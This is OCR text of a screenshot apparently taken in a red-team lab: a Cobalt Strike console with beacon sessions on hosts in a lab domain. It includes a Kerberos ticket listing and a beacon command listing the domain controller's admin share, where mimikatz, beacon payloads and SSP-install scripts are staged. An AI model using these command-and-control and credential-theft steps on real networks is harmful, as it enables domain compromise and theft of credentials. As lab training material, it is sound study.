 kvm:1 (root)
Library
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
腾讯课堂
Type here to search
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 1h
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 11ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 11ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 42ms
Event Log X
Beacon 10.10.10.201@3716 X
Files 10.10.10.201@3716 X
Beacon 10.10.10.80@2784 X
Beacon 10.10.10.10@2280 X
Files 10.10.10.10@2280 X
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/16 20:39:59 ; 2020/11/17 4:39:59 ; 2020/11/23 20:39:59
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : administrator @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:55 288,256 beacon.exe
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
[PC] de1ay/3716 last: 42ms
beacon>
zh
20
46
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.